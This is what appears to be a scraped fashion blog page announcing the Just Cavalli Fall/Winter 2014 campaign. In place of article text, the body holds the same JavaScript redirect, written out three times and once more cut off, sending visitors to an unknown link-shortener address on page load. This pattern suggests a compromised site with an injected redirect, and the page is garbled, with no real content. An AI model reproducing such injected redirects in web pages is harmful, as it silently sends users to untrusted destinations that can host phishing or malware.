
Just Cavalli Fall/Winter 2014 Campaign
July 25, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS